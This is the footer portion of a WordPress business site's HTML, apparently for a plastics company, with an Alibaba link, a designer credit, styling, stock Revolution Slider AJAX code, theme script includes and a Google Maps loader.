			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1768907333 h2:after,#section-1-1768907333 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1768907333 h2:after,#section-2-1768907333 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1768907333 h2:after,#section-3-1768907333 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'bd9bb8665a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>